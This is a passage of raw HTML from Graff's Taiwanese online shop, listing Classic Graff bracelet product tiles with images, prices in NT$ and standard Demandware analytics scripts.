        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB625_RGB625.html" aria-label="橢圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5bf331e5/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Open_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5bf331e5/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Open_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5bf331e5/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Open_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5bf331e5/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Open_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5bf331e5/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Open_2.jpg?sw=800&amp;sh=800"
            alt="橢圓形鑽石手鏈"
            title="橢圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB625_RGB625.html" tabindex="0">橢圓形鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金、0.10克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1455000">
                    NT$ 1,455,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB122_RGB122">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB122_RGB122',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets_classicgraffbracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '72ba1534-6392-495b-a809-c4fb511d08ab';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets_classicgraffbracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB122_RGB122", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB122_RGB122">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB122_RGB122"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB122_RGB122&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1710000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB122_RGB122&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1710000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB122_RGB122" />
        <meta itemprop="description" content="圓形鑽石手鏈" />
        <meta itemprop="name" content="圓形鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1710000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="acbc427c0c8d038b82014b2b1d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB122_RGB122"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB122_RGB122"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb90eb435/sfcc-graff-staging/R/G/B/1/2/RGB122_GB15996_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb90eb435/sfcc-graff-staging/R/G/B/1/2/RGB122_GB15996_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb90eb435/sfcc-graff-staging/R/G/B/1/2/RGB122_GB15996_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb90eb435/sfcc-graff-staging/R/G/B/1/2/RGB122_GB15996_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb90eb435/sfcc-graff-staging/R/G/B/1/2/RGB122_GB15996_Model_2.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fbb5b64/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fbb5b64/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fbb5b64/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fbb5b64/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fbb5b64/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Detail_3.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" tabindex="0">圓形鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金、0.15克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1710000">
                    NT$ 1,710,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB294_RGB294">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB294_RGB294',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets_classicgraffbracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '72ba1534-6392-495b-a809-c4fb511d08ab';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets_classicgraffbracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB294_RGB294", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB294_RGB294">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB294_RGB294"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pear Shape Sapphire and Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB294_RGB294&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pear Shape Sapphire and Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB294_RGB294&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB294_RGB294" />
        <meta itemprop="description" content="梨形藍寶石及鑽石手鏈" />
        <meta itemprop="name" content="梨形藍寶石及鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw26daf2ad/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/classic-graff/pear-shape-sapphire-and-diamond-bracelet/RGB294_RGB294.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="24f7600aeebd307769a7dfbe41" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB294_RGB294"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB294_RGB294"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                珠寶店獨家發售
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/pear-shape-sapphire-and-diamond-bracelet/RGB294_RGB294.html" aria-label="梨形藍寶石及鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw26daf2ad/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw26daf2ad/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw26daf2ad/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw26daf2ad/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw26daf2ad/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_Hero.jpg?sw=800&amp;sh=800"
            alt="梨形藍寶石及鑽石手鏈"
            title="梨形藍寶石及鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/pear-shape-sapphire-and-diamond-bracelet/RGB294_RGB294.html" aria-label="梨形藍寶石及鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw864ba265/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw864ba265/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_S1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw864ba265/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw864ba265/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_S1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw864ba265/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_S1.jpg?sw=800&amp;sh=800"
            alt="梨形藍寶石及鑽石手鏈"
            title="梨形藍寶石及鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/pear-shape-sapphire-and-diamond-bracelet/RGB294_RGB294.html" aria-label="梨形藍寶石及鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweb35d792/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweb35d792/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweb35d792/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweb35d792/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweb35d792/sfcc-graff-staging/R/G/B/2/9/RGB294_GB12513_Detail.jpg?sw=800&amp;sh=800"
            alt="梨形藍寶石及鑽石手鏈"
            title="梨形藍寶石及鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/classic-graff/pear-shape-sapphire-and-diamond-bracelet/RGB294_RGB294.html" tabindex="0">梨形藍寶石及鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB020_RGB020">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB020_RGB020',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets_classicgraffbracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '72ba1534-6392-495b-a809-c4fb511d08ab';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets_classicgraffbracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
